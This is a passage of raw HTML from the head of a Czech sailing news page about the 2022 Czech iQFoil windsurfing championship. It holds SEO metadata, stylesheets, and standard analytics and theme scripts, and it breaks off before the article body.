

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/
body_size: 26241
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Mitrovské tituly pro Karla Lavického a Kateřinu Švíkovou v iQFoil - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mitrovské tituly pro Karla Lavického a Kateřinu Švíkovou v iQFoil - Krása jachtingu" />
	<meta property="og:description" content="Integra 2022 Czech iQFoil Championship První ze dvou šampionátů, které se nyní odehrávají v chorvatské Viganji, skončil 20.7. Velmi dobře obsazeného závodu se zúčastnilo 57 závodníků a mimo české špičky, ať té současné nebo minulé, bylo závodní pole obohaceno o závodníky z Maďarska, Slovinska, Slovenska, a Chorvatska. Mezi nimi bylo i šest olympioniků. V juniorské třídě [&hellip;]" />
	<meta property="og:url" content="http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2022-07-26T06:13:32+00:00" />
	<meta property="og:image" content="http://krasajachtingu.cz/wp-content/uploads/2022/07/drda.jpg" />
	<meta property="og:image:width" content="1134" />
	<meta property="og:image:height" content="756" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="-red-" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="-red-" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/#article","isPartOf":{"@id":"http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/"},"author":{"name":"-red-","@id":"https://krasajachtingu.cz/#/schema/person/c8eeb388ef327adf3e902af3f374c3bd"},"headline":"Mitrovské tituly pro Karla Lavického a Kateřinu Švíkovou v iQFoil","datePublished":"2022-07-26T06:13:32+00:00","mainEntityOfPage":{"@id":"http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/"},"wordCount":480,"publisher":{"@id":"https://krasajachtingu.cz/#organization"},"image":{"@id":"http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/07/drda.jpg","keywords":["Czech iQFoil Championship","Integra 2022","iQFoil","slovinsko","windsurfing"],"articleSection":["Krátké zprávy","Závodní jachting"],"inLanguage":"cs"},{"@type":"WebPage","@id":"http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/","url":"http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/","name":"Mitrovské tituly pro Karla Lavického a Kateřinu Švíkovou v iQFoil - Krása jachtingu","isPartOf":{"@id":"https://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/07/drda.jpg","datePublished":"2022-07-26T06:13:32+00:00","breadcrumb":{"@id":"http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2022/07/drda.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2022/07/drda.jpg","width":1134,"height":756,"caption":"David Drda"},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Mitrovské tituly pro Karla Lavického a Kateřinu Švíkovou v iQFoil"}]},{"@type":"WebSite","@id":"https://krasajachtingu.cz/#website","url":"https://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"https://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"https://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"https://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"https://krasajachtingu.cz/#/schema/person/c8eeb388ef327adf3e902af3f374c3bd","name":"-red-","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg","caption":"-red-"},"url":"https://krasajachtingu.cz/author/red/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fmitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Fmitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/26489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=26489' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
